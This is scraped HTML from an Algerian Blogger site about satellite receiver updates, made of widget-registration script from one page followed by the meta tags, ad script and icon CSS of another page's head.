\u0644\u0635\u0627\u062d\u0628\u0647\u0627 \u0639\u0628\u0627\u0628\u0648 \u0639\u0628\u062f \u0627\u0644\u0644\u0637\u064a\u0641 \u0645\u062f\u0648\u0646 \u062c\u0632\u0627\u0626\u0631\u064a', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s16000/Update-Receiver.jpg', 'url': 'https://www.tatoufdz.net/2022/08/2500-new-226-2022.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2488797122438258891}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2488797122438258891', 'title': '\u062a\u062d\u062f\u064a\u062b \u062c\u062f\u064a\u062f \u0644\u062c\u0647\u0627\u0632 \u062c\u064a\u0648\u0646 2500 NEW \u0646\u064a\u0648 \u0628\u0639\u062f \u0648\u0642\u062a \u0637\u0648\u064a\u0644  \u0646\u0633\u062e\u0629 2.26  \u0644\u0634\u0647\u0631\u0623\u0648\u062a 2022', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s16000/Update-Receiver.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2022/07/gx6621-2022.html
body_size: 90925
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022' property='og:title'/>
<meta content='ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022Tatouf Dz ' name='Description'/>
<title>ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022 - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2022/07/gx6621-2022.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/536030766991792655/comments/default" />
<meta content='ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022' name='description'/>
<meta content='https://www.tatoufdz.net/2022/07/gx6621-2022.html' property='og:url'/>
<meta content='ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022' name='twitter:title' property='og:title'/>
<meta content='ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022' name='twitter:description' property='og:description'/>
<meta content='ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022' property='og:title'/>
<meta content='ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2022/07/gx6621-2022.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
